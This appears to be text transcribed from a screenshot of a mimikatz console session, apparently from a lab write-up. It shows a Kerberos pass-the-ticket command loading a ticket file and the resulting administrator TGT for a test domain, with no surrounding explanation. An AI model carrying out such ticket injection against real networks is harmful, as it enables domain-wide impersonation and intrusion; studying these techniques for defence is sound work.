 mimikatz # kerberos::ptt adinistrator.kiribi
* File: 'adinistrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2018/11/1 11:50:20 ; 2028/10/29 11:50:20 ; 2028/1
0/29 11:50:20
Service Name (02) : krbtgt ; 0m0a1.com ; @ 0m0a1.com
Target Name (--) : @ 0m0a1.com
Client Name (01) : administrator ; @ 0m0a1.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # exit
Bye!
C:\Users\xiaom\Desktop\mimikatz_trunk\x64>_